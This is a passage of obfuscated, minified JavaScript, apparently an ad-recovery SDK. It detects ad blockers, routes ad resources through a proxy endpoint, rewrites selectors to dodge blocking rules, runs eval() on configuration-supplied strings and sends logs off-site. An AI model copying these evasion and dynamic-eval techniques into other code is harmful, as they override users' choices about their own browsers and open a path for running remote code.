)","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","bidder","nearest|up|down|to-zero","adthrive.com","encodeURIComponent","supplierId","<angle>|<percentage>","toArray","/container.html","data-stndz-hidden","noopStr","noktacom.rtb.monetixads.com","[restore-rejections] handleQueued script_onerror","ACK","attributeFilter","nexx360.io","domain switched","sin( <calc-sum> )","ad.doorigo.co.kr","none|<integer>","ayads.co","invalid url (anchor href set): ","dvb","sendXHR","PTZhMEc+UE9vMzdudj94JjFgXTJ0","iframe negotiate: configure message timeout: ","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","autobild.de","android","http","consumeUntilBalanceEnd","<attachment>#","Ratio","` for ",":before","aditude.io","children","<box>|border|text","https://pagead2.googlesyndication.com/gampad/ads","https://cmp.techbook.de","sdk_version","pos","TypeSelector","Element_insertAdjacentHTML","base[href]","<bg-clip>#","HTMLSourceElement","exclusionRules","<'column-width'>||<'column-count'>","clickio.com","fullscreen","pageview_id","notifications","<'min-block-size'>","splitCookiesString","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","prependData","url(","cbidsp","form","thenStack","Failed to get encoded-id version: encoded-id is empty","generatedLine","HTMLTableElement","auto|start|end|center|baseline|stretch","substring","trident","skipValidation","comma-token","clamp( <calc-sum>#{3} )",".workers.dev","[object Intl]","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]",'javascript:window["contents"]',"sleipnir/","rotateX( [<angle>|<zero>] )","Apple","fetch_hookPage","noopener","eval(atob('","<time>|<percentage>","adSlot","originalColumn","pubads.g.doubleclick.net","Hash","<grid-line> [/ <grid-line>]{0,3}","findDeclarationValueFragments","Document","Mesa OffScreen","cmpStatus","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","springserve.com","can't access user-agent"," > ","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","htlb.casalemedia.com","ad\\.doubleclick\\.net|static\\.dable\\.io","getSetCookie","osano.com","y.one.impact-ad.jp","r2b2.cz","adapi.inlcorp.com","localhost|dable\\.io","check","columns"];return(a2e=function(){return t})()}(function(t,e){const n=a2w,r=a2e();for(;;)try{if(272882==parseInt(n(3369))/1+-parseInt(n(4208))/2*(parseInt(n(1174))/3)+-parseInt(n(2645))/4*(parseInt(n(2636))/5)+-parseInt(n(2197))/6*(-parseInt(n(829))/7)+parseInt(n(1687))/8+parseInt(n(640))/9*(-parseInt(n(2016))/10)+-parseInt(n(3442))/11*(-parseInt(n(2609))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bh=a2w;var e={8599:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});let o="",i=r(2445);try{var s;o=null!==(s=document[r(4e3)][r(1120)](r(1137)))&&void 0!==s?s:r(2722);const t=document[r(4e3)][r(1120)](r(2531))||document[r(4e3)][r(1120)](r(1414));t&&(i=new URL(t,window[r(688)][r(4357)])[r(2822)])}catch(t){}const a={version:r(2540),sdkVersion:o,endpoint:i,env:r(1270),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1900)][r(3673)],insertBefore:Node[r(1900)][r(3625)]};function s(t,e){const n=r;e[n(2015)]?i[n(3625)][n(667)](e[n(4115)],t,e[n(2015)]):i[n(3673)][n(667)](e[n(1422)],t)}function a(t){const e=r;i[e(3673)][e(667)](document[e(562)],t)}function c(t){const e=r,n=document[e(2638)](t[e(2238)]);for(const r of t[e(4329)]())n[e(1418)](r,t[e(1120)](r));return n[e(2620)]=t[e(2620)],n}function l(){const t=r;try{if(null!=window[t(3936)][t(1576)]&&t(2021)===window[t(3936)][t(1576)][t(2021)][t(1046)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3279)])return!0;try{await o.A[t(659)]()[t(3658)][t(667)](window,location[t(4357)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3976)](e(3455));const r=n[e(517)][0][e(1037)];n[e(517)][0][e(1037)]=t;const o=n[e(517)][0][e(1037)];return o===r||o[e(3733)]()===t[e(3733)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3784),p=r(4245);let g=0;function w(){const t=r;return![t(516),t(3122)][t(4297)]((e=>location[t(2419)][t(3565)](e)))&&!window[t(3622)]}function b(){const t=r;return i.A[t(659)](p)||g[t(3331)]()}async function y(t){const e=r;return e(1744)===i.A[e(659)](e(3398),!1)||!(!(window[e(688)][e(1106)]+window[e(688)][e(858)])[e(2832)](e(3842))&&e(1744)!==i.A[e(659)](e(3842),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,A(t)[e(1334)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2674)](p,g[n(3331)]()),(0,l.uD)(r)})),!0):([h,g]=await A(t),i.A[e(2674)](p,g[e(3331)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1744)===i.A[e(659)](e(3398),!1)||(void 0!==f?f:w()&&![e(3890),e(3122)][e(4297)]((t=>location[e(2419)][e(3565)](t)))&&e(1744)===i.A[e(659)](m)?(x(t)[e(1334)]((t=>{const n=e;f=t,i.A[n(2674)](m,t[n(3331)]())})),!0):(f=await x(t),i.A[e(2674)](m,f[e(3331)]()),f))}async function A(t){return await async function(){const t=a2w;let e=!1;try{const n=document[t(2638)](t(2922));n[t(1418)]("id",t(2586)),document[t(562)][t(3673)](n),n[t(1418)](t(3588),t(891));const r=["ad",t(704),t(2586),t(3483),t(2029),t(2276),t(637),t(1218),t(798),t(1560),t(1919),t(3196),t(593),t(757),t(3675),t(1478),t(2497),t(2627),t(2576)];for(const i of r){n[t(2146)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(736)](n);if(t(2467)===r[t(2024)]||t(3963)===r[t(2322)]){o.A[t(1029)](t(3986)),e=!0;break}}document[t(562)][t(2520)](n)}catch(e){o.A[t(1029)](t(976)[t(1464)](e))}return e}()?[!0,1]:await async function(){const t=a2w,e=XMLHttpRequest[t(3331)]();return!(!e[t(2832)](t(1984))||!e[t(2832)](t(2669))||(o.A[t(1029)](t(1456)),0))}()?[!0,2]:await async function(t){const e=a2w,n=[];if(t)for(const r of t)e(996)===r[e(581)]&&n[e(4169)]({url:r[e(4267)]});const r=window[e(688)][e(2419)][e(3565)](e(1337));return r?n[e(4169)]({url:e(583)}):(n[e(4169)]({url:e(1511),mustIncludeStrings:[e(2029)],mustExcludeStrings:[e(2592)]}),s.A[e(1700)]()||n[e(4169)]({url:e(4219),mustIncludeStrings:[e(3154)],mustExcludeStrings:[e(2592)]})),(await Promise[e(4397)]([...n[e(1661)]((t=>k(t[e(4267)],t[e(1516)],t[e(606)]))),r?_():M()]))[e(4297)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a2w,n=t[e(3973)]||[],r=await Promise[e(4397)](t[e(4267)][e(1661)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2w;if(i(2111)===t[i(581)]){const t=new XMLHttpRequest;t[i(4158)](i(3207),(()=>{const r=i;4===t[r(2942)]&&(t[r(1866)]>=200&&t[r(1866)]<300||n[r(2832)](t[r(1866)])?e():o())})),t[i(4158)](i(673),(()=>o())),t[i(3851)](i(1440),r),t[i(771)]()}else if(i(3136)===t[i(581)])if(s.A[i(2469)]())k(r)[i(1334)]((t=>t?o():e()))[i(524)](o);else{const t=new Image;t[i(4158)](i(3706),(()=>e())),t[i(4158)](i(673),(()=>o())),t[i(1414)]=r}else if(i(4355)===t[i(581)]){const t=document[i(2638)](i(4355));t[i(4158)](i(3706),(()=>e())),t[i(4158)](i(673),(()=>o())),t[i(1414)]=r,document[i(562)][i(3673)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1029)](i(3309)[i(1464)](t[i(4267)])),!0):(o.A[i(1029)](i(3739)[i(1464)](t[i(4267)],i(3421))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3136),url:[e(3146),e(424)]})}async function k(t){const e=r;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(659)]()[e(3658)][e(667)](window,t);if(r[e(621)])return!0;if(null===r[e(4392)]&&e(4306)===r[e(581)])return!0;if(r[e(1866)]<200||r[e(1866)]>=300)return!0;const o=await r[e(705)]();if(0===o[e(2310)])return!0;if(!n[e(1678)]((t=>o[e(2832)](t))))return!0;if(i[e(4297)]((t=>o[e(2832)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1029)](e(3441)[e(1464)](t)),!1):(o.A[e(1029)](e(3533)[e(1464)](t,e(1634))),!0)}return!1}async function _(){const t=r,e=document[t(2638)](t(3789)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3588)][o(623)](o(1430),"0"),e[o(3588)][o(623)](o(1872),"0"),e[o(3588)][o(623)](o(2322),o(3963)),e[o(3588)][o(623)](o(3677),o(2467)),document[o(562)][o(3673)](e);const s=null===(i=d.A[o(659)](window)[o(2181)][o(659)][o(667)](e,window))||void 0===i?void 0:i[o(1712)];if(!s)return n(!1);s[o(2482)][o(3851)](),s[o(2482)][o(3193)](o(2988)),s[o(2482)][o(4255)]();const a=s[o(2482)][o(2638)](o(4355));a[o(1418)](o(1414),o(583)),a[o(4158)](o(3706),(()=>n(!1))),a[o(4158)](o(673),(()=>n(!0))),s[o(2482)][o(562)][o(3673)](a)}));return e[t(4224)](),n}async function M(){const t=r,e=document[t(2638)](t(3789)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3588)][o(623)](o(1430),"0"),e[o(3588)][o(623)](o(1872),"0"),e[o(3588)][o(623)](o(2322),o(3963)),e[o(3588)][o(623)](o(3677),o(2467)),document[o(562)][o(3673)](e);const s=null===(i=d.A[o(659)](window)[o(2181)][o(659)][o(667)](e,window))||void 0===i?void 0:i[o(1712)];if(!s)return n(!0);s[o(2482)][o(3851)](),s[o(2482)][o(3193)](o(2988)),s[o(2482)][o(4255)]();const a=s[o(2482)][o(2638)](o(4355));a[o(1418)](o(1414),o(1511)),a[o(4158)](o(3706),(()=>{const t=o;try{var e;const r=s[t(2029)];if(!r)return n(!0);if(!(null===(e=Object[t(1863)](r,t(2637)))||void 0===e?void 0:e[t(2674)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(4158)](o(673),(()=>n(!0))),s[o(2482)][o(562)][o(3673)](a)}));return e[t(4224)](),n}function E(){const t=r,e=i.A[t(659)](t(3357),!1,t(2112));return!!e&&!!e[t(1889)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});class o{static[r(2021)](){const t=r;try{if(null!=window[t(3936)][t(1576)]&&t(2021)===window[t(3936)][t(1576)][t(2021)][t(1046)])return!0}catch(t){}return!1}static[r(1700)](){const t=r;try{if(o[t(2021)]())return!1;const e=navigator[t(1995)][t(3733)](),n=[t(2812)];return![t(2327),t(802),t(1873),t(4126),t(3854),t(1431),t(4068),t(2416),t(3135),t(3133),t(3666),t(2288),t(3727)][t(4297)]((n=>e[t(2832)](n)))&&n[t(4297)]((n=>e[t(2832)](n)))}catch(t){}return!1}static[r(1748)](){const t=r;try{if(o[t(2021)]())return!1;const e=navigator[t(1995)][t(3733)]();if(e[t(2832)](t(2468))||e[t(2832)](t(3905)))return!0;const n=[t(3135)];return![t(2327),t(802),t(1873),t(4126),t(3854),t(1431),t(4068),t(2416),t(3133),t(3666),t(2288),t(3727)][t(4297)]((n=>e[t(2832)](n)))&&n[t(4297)]((n=>e[t(2832)](n)))}catch(t){}return!1}static[r(2469)](){const t=r;try{const e=navigator[t(1995)][t(3733)]();return e[t(2832)](t(4030))&&e[t(2832)](t(4153))}catch(t){}return!1}static[r(1155)](){const t=r;try{return navigator[t(1995)][t(3733)]()[t(2832)](t(4076))}catch(t){}return!1}static[r(3581)](){const t=r;return navigator[t(1995)][t(3733)]()[t(2832)](t(2696))}}},7833:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(1855),s=6e5,a=()=>{const t=r,e=o.A[t(659)](i);if(e)try{const n=Date[t(1808)](),r=JSON[t(721)](atob(e))[t(926)]((e=>e[t(2286)]+s>n));o.A[t(2674)](i,btoa(JSON[t(413)](r)))}catch(t){}},c=()=>!window[r(688)][r(2419)][r(3565)](r(3122)),l=t=>{const e=r;a();const n=o.A[e(659)](i);if(n)try{const r=JSON[e(721)](atob(n)),o=Date[e(1808)](),i=r[e(3605)]((n=>n[e(4267)]===t));if(!i||i[e(2286)]+s<o)return;return i[e(3073)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(659)](i);try{const r=s?JSON[n(721)](atob(s)):[],a=r[n(2412)]((e=>e[n(4267)]===t));-1!==a?(r[a][n(3073)]=e,r[a][n(2286)]=Date[n(1808)]()):r[n(4169)]({url:t,timestamp:Date[n(1808)](),blocked:e}),o.A[n(2674)](i,btoa(JSON[n(413)](r)))}catch(t){}}},1477:(M,P,F)=>{"use strict";const Pi=a2w;F.d(P,{A1:()=>R,AG:()=>B,M5:()=>E,VE:()=>W,VL:()=>b,vR:()=>k,z9:()=>i});var G=F(129),j=F(8599),L=F(704),V=F(896),J=F(6675),A=F(5027),r=F(8486),U=F(7020),t=F(3726),o=F(7833);function i(n){const Pe=a2w,h=null==n?void 0:n[Pe(1661)](((t,e)=>({autoRecovery:t,configIndex:e})))[Pe(926)]((t=>{const e=Pe;let{autoRecovery:n}=t;return n[e(1890)]}))[Pe(3605)]((d=>{const PD=Pe;let{autoRecovery:l}=d;if(!l[PD(1061)])return!0;try{if(eval(l[PD(1061)][PD(1328)]))return!0}catch(t){r.A[PD(1029)](PD(1491),t)}return!1}));return h}function b(t,e,n){const r=a2w;try{const o=(0,G.Wq)({protectUrlContext:e,url:n,kind:G.MN[r(1190)],endpoint:j.A[r(1642)]}),i=r(3593)[r(1464)](o,'"]');if(!L.A[r(659)](t)[r(3445)][r(667)](t[r(2482)][r(562)],i)){const e=t[r(2482)][r(2638)](r(1928));e[r(548)]=r(3114),e.as=r(4355),L.A[r(659)](t)[r(2611)][r(2674)][r(667)](e,o),t[r(2482)][r(562)][r(3673)](e)}}catch(t){}}const m=[];let z=!1;function B(t,e,n){const r=a2w;m[r(4169)]({_window:t,originalScript:n,protectUrlContext:e}),z||(z=!0,function t(){const e=r,n=m[e(815)]();if(!n)return void(z=!1);const{originalScript:o,_window:i,protectUrlContext:s}=n,a=i[e(2482)][e(2638)](e(4355));a[e(1414)]=(0,G.Wq)({protectUrlContext:s,url:o[e(1414)],kind:G.MN[e(1190)],endpoint:j.A[e(1642)]});for(const{name:t,value:n}of Array[e(2047)](o[e(2702)]))e(1414)!==t&&a[e(1418)](t,n);o[e(4246)]||o[e(3896)]?(a[e(4158)](e(3706),(()=>{const t=e;o[t(1058)](new Event(t(3706)))})),a[e(4158)](e(673),(()=>{const t=e,n=new Event(t(673));n[t(2381)]=!0,o[t(1058)](n)})),i[e(2482)][e(562)][e(3673)](a),t()):(a[e(4158)](e(3706),(()=>{const n=e;o[n(1058)](new Event(n(3706))),t()})),a[e(4158)](e(673),(()=>{const n=e,r=new Event(n(673));r[n(2381)]=!0,o[n(1058)](r),t()})),i[e(2482)][e(562)][e(3673)](a))}())}async function R(t,e,n){const r=a2w;if(!(0,o.Tq)())return await v(t,e,n);const i=(0,o.H$)(n);if(void 0!==i)return v(t,e,n)[r(1334)]((t=>{(0,o.fd)(n,t)})),i;const s=await v(t,e,n);return(0,o.fd)(n,s),s}async function v(e,n,r){const o=a2w;if(U.A[o(1748)]()&&U.A[o(3581)]())return await(0,t.p)(n,r);const i=e[o(2482)][o(2638)](o(1928));i[o(548)]=o(3114),i.as=o(4355),L.A[o(659)](e)[o(2611)][o(2674)][o(667)](i,r);const s=new Promise((t=>{const n=o;i[n(4158)](n(3706),(()=>{const r=n;try{e[r(2482)][r(562)][r(2520)](i)}catch(t){}t(!1)})),i[n(4158)](n(673),(()=>{const r=n;try{e[r(2482)][r(562)][r(2520)](i)}catch(t){}t(!0)}))}));return e[o(2482)][o(562)][o(3673)](i),s}function k(t,e,n,r){const o=a2w;if(n[o(4357)]&&n[o(1449)]instanceof Element&&!n[o(1449)][o(2049)]){if(n[o(1449)][o(2049)]=!0,(0,V._V)(r,n[o(4357)]))return;const i=(0,G.Wq)({protectUrlContext:t,url:n[o(4357)],kind:G.MN[o(3065)],endpoint:j.A[o(1642)]}),s=e[o(2482)][o(2638)](o(1928));Array[o(2047)](n[o(1449)][o(2702)])[o(1770)]((t=>{const e=o;s[e(1418)](t[e(1046)],t[e(1639)])})),L.A[o(659)](e)[o(2611)][o(2674)][o(667)](s,i),s[o(2049)]=!0,n[o(1449)][o(1539)](o(2114),s)}}const I=[Pi(1894),Pi(1213),Pi(2320),Pi(3952),Pi(2054),Pi(3844),Pi(2396),Pi(4220),Pi(2152),Pi(3039),Pi(2941),Pi(4204)],Y=3,y=t=>{const e=Pi;var n;if(e(2467)!==t[e(3588)][e(2024)]||!t[e(1245)][e(2832)](e(3478)))return!1;if(t[e(1245)][e(2310)]>1e4)return!0;const r=null!==(n=t[e(1037)])&&void 0!==n?n:"";return I[e(926)]((t=>r[e(2832)](t)))[e(2310)]>=Y},W=(t,e,n)=>{const r=Pi,o=t=>(0,V.Bo)(e,t),i=t=>(0,V.pI)(e,t),s=t=>(0,V.yu)(e,t);try{for(const u of Array[r(2047)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2049)]){var a;if(!y(u)||null!==(a=e[r(3359)])&&void 0!==a&&a[r(4297)]((t=>{const e=r;var n;return null===(n=u[e(1037)])||void 0===n?void 0:n[e(2832)](t)}))){var c,l;const n=(0,J.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1037)])&&void 0!==c?c:"",idFilter:t=>(0,V.Bo)(e,t),attributeFilter:t=>(0,V.yu)(e,t)});u[r(1037)]=null!==(l=u[r(1037)])&&void 0!==l&&l[r(2832)](r(3264))?n:""[r(1464)](u[r(1037)],",")[r(1464)](n)}for(let e=0;e<u[r(3588)][r(2310)];e++){const n=u[r(3588)][e],a=u[r(3588)][n];r(2785)==typeof a&&a[r(2832)](r(4059))&&(u[r(3588)][n]=(0,J.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}W(t,e,u[r(517)]),u[r(2049)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2049)]&&W(t,e,u[r(517)]),u[r(2049)]=!0)}catch(t){}},E=(t,e,n)=>{const r=Pi;if(!(n instanceof Element))return;const o=L.A[r(659)](window)[r(2630)][r(659)][r(667)](n);if((0,V.ts)(e,o)){const t=L.A[r(659)](window)[r(752)][r(659)][r(667)](n),e=r(1313)+(0,A.md)(o[r(3733)]()),i=new RegExp("<"[r(1464)](o[r(3733)](),r(2516)),"gi"),s=new RegExp("</"[r(1464)](o[r(3733)](),">"),"gi"),a=t[r(3901)](i,"<"[r(1464)](e,"$1"))[r(3901)](s,"</"[r(1464)](e,">"));L.A[r(659)](window)[r(752)][r(2674)][r(667)](n,a)}const i=L.A[r(659)](window)[r(687)][r(659)][r(667)](n);(0,V.Bo)(e,i)&&L.A[r(659)](window)[r(687)][r(2674)][r(667)](n,(0,A.md)(i));const s=L.A[r(659)](window)[r(1935)][r(659)][r(667)](n);for(const t of Array[r(2047)](s))(0,V.Bo)(e,t)&&(s[r(1586)]((0,A.md)(t)),s[r(4224)](t));const a=L.A[r(659)](window)[r(2751)][r(659)][r(667)](n);for(const t of Array[r(2047)](a))if((0,V.yu)(e,t[r(1046)])){const e=r(3743)+(0,A.md)(t[r(1046)][r(3001)](5)[r(3733)]());L.A[r(659)](window)[r(1314)][r(667)](n,e,t[r(1639)]),L.A[r(659)](window)[r(481)][r(667)](n,t[r(1046)])}else(0,V.v5)(e,t[r(1046)],t[r(1639)])&&L.A[r(659)](window)[r(1314)][r(667)](n,t[r(1046)],(0,A.md)(t[r(1639)]));if(n instanceof HTMLAnchorElement){const o=L.A[r(659)](window)[r(3846)][r(667)](n,r(4357));if(o&&!(0,G.EW)(o))try{const i=new URL(o)[r(2419)];(e[r(3431)][r(4297)]((t=>t[r(1800)](o)))||e[r(3080)][r(4297)]((t=>i[r(3565)](t))))&&L.A[r(659)](window)[r(1314)][r(667)](n,r(4357),(0,G.Wq)({protectUrlContext:t,url:o,kind:G.MN[r(1580)],endpoint:j.A[r(1642)]}))}catch(t){}}const c=n[r(4329)]()[r(926)]((t=>t[r(2832)](r(4011))));c[r(2310)]>0&&c[r(1770)]((t=>{n[r(2826)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2w,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2w;try{var a,c;await function(){const t=a2w;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1808)](),a=()=>{const t=i;t(1435)!=typeof window[t(2144)]?Date[t(1808)]()-s>e?r(new Error(t(2201))):setTimeout(a,o):n(window[t(2144)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3637)!==t[s(922)]&&s(3475)!==t[s(922)]||e&&!t[s(3771)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2144)])||void 0===o||o[r(667)](i,r(2907),2,(()=>{}),t[r(4178)])}catch{}n(t)}};null===(a=(c=window)[s(2144)])||void 0===a||a[s(667)](c,s(4158),2,d),setTimeout((()=>{l||i(new Error(s(2002)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2w;var n,r;return!!(null!==(n=null===(r=t[e(2391)])||void 0===r?void 0:r[e(4407)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2545));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1808)](),a=()=>{const t=i;t(1435)!=typeof window[t(3344)]?Date[t(1808)]()-s>e?r(new Error(t(2903))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3344)])||void 0===r||r[e(667)](o,e(4158),((t,r)=>{const o=e;r&&t&&(o(2768)===t[o(2952)]||o(710)===t[o(2952)])&&n(t)})),null===(i=(s=window)[e(3344)])||void 0===i||i[e(667)](s,e(3255),((t,r)=>{r&&t&&n({eventName:e(1442),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1595)](t)}return{result:await Promise[n(1998)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3112);var w=function(t){const e=r;return t[t[e(916)]=0]=e(916),t[t[e(426)]=1]=e(426),t[t[e(3875)]=2]=e(3875),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3875)],s=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2310)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2299)]=t,this[e(1647)]=o,this[e(2991)]=s,this[e(4383)]=a,(0,i.A)(this,e(1592),(function(t){const r=e;for(var o=arguments[r(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1808)](),inventoryId:n[r(2991)],args:i}})),(0,i.A)(this,e(2670),(()=>{const t=e;window[t(4158)](t(3071),(e=>{const n=t;if(e[n(3499)]&&e[n(3499)][n(2933)]===g){if(this[n(1647)]===w[n(426)])return y({inventoryId:this[n(2991)],...e[n(3499)]});if(this[n(1647)]===w[n(916)]&&e[n(3499)][n(2991)]){if(n(1029)===e[n(3499)][n(1783)])return b[n(1029)]("["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)]);if(n(1595)===e[n(3499)][n(1783)])return b[n(1595)]("["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)]);if(n(673)===e[n(3499)][n(1783)])return b[n(673)](e[n(3499)][n(673)],"["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)])}}}))})),(0,i.A)(this,e(3374),(()=>{const t=e,n=async()=>{const t=a2w;if(t(3979)!==window[t(688)][t(858)]&&t(2171)!==window[t(688)][t(858)])return;window[t(688)][t(858)]="";const e=prompt(t(515));if(t(4129)===e)return this[t(4383)][t(1770)]((e=>console[t(1813)](...e[t(1463)])));if(t(2171)!==e)return;const n=prompt(t(3495)),r=prompt(t(3071)),o=await b[t(753)](t(1835),null!=n?n:t(575),null!=r?r:t(575));alert(t(2491)),window[t(3851)](t(2446)[t(1464)](o))};window[t(4158)](t(4203),n),window[t(3656)](n,3e3)})),o===w[e(916)]&&this[e(3374)](),o!==w[e(916)]&&o!==w[e(426)]||this[e(2670)]()}static[r(1029)](){const t=r;this[t(3354)]();for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2068)][t(1592)](t(1029),...n);if(this[t(2068)][t(1647)]!==w[t(916)])return y(i);this[t(2068)][t(4383)][t(4169)](i),(l.A[t(1029)]||t(1744)===u.A[t(659)](t(1824),!1))&&console[t(1813)](...n)}static[r(1595)](){const t=r;this[t(3354)]();for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2068)][t(1592)](t(1595),...n);if(this[t(2068)][t(1647)]!==w[t(916)])return y(i);this[t(2068)][t(4383)][t(4169)](i),(l.A[t(1029)]||t(1744)===u.A[t(659)](t(1824),!1))&&console[t(1595)](...n)}static[r(673)](t){const e=r;this[e(3354)]();for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2068)][e(1592)](e(673),[t,...o]);if(s[e(673)]=t,this[e(2068)][e(1647)]!==w[e(916)])return y(s);this[e(2068)][e(4383)][e(4169)](s),(l.A[e(1029)]||e(1744)===u.A[e(659)](e(1824),!1))&&console[e(673)](t,...o)}static[r(2487)](t,e){const n=r;return this[n(3354)](),b[n(1029)](n(2487),t,e),b[n(1029)](n(1220),(0,d.j)()),b[n(753)](t,e,e)}static async[r(753)](t,e,n){const o=r;this[o(3354)]();const i=this[o(2068)][o(4383)][o(1661)]((t=>({...t,timestamp:Math[o(3941)](t[o(2286)]/1e3)}))),u=c.A[o(4112)](JSON[o(413)](i)),d=await(0,m.C8)(this[o(2068)][o(2299)],l.A[o(1642)])?(0,m.XV)(l.A[o(1642)],0):l.A[o(1642)],g=new URL(""[o(1464)](d,o(2010)));return g[o(2564)][o(2501)](o(1007),l.A[o(1007)]),g[o(2564)][o(2501)](o(581),t),g[o(2564)][o(2501)](o(4168),e),g[o(2564)][o(2501)](o(3071),n),g[o(2564)][o(2501)](o(4267),location[o(4357)]),g[o(2564)][o(2501)](o(3376),(0,h.z3)()[o(3331)]()),g[o(2564)][o(2501)](o(1775),(await(0,f.H4)())[o(3331)]()),g[o(2564)][o(2501)](o(3141),p.A[o(697)](16,16)),(await a.G[o(4025)](o(1107),(0,s.Wq)({protectUrlContext:this[o(2068)][o(2299)],url:g,endpoint:d}),u))[o(4392)]}}o=b,(0,i.A)(b,r(2068),void 0),(0,i.A)(b,r(953),(t=>o[r(2068)]=new o(t,w[r(916)]))),(0,i.A)(b,r(2324),((t,e)=>o[r(2068)]=new o(t,w[r(426)],e))),(0,i.A)(b,r(3354),(()=>{const t=r;o[t(2068)]||(o[t(2068)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(698)][e(1712)];){n=n[e(1544)][e(1712)];try{t[e(2933)]=g,n[e(4195)](t,"*")}catch(t){}}}},4273:(M,P,F)=>{"use strict";F.d(P,{I:()=>U,i:()=>r});var G=F(8599),j=F(4622),L=F(5027),V=F(129),J=F(1849),A=F(8486);const r=()=>{const t=a2w;try{const 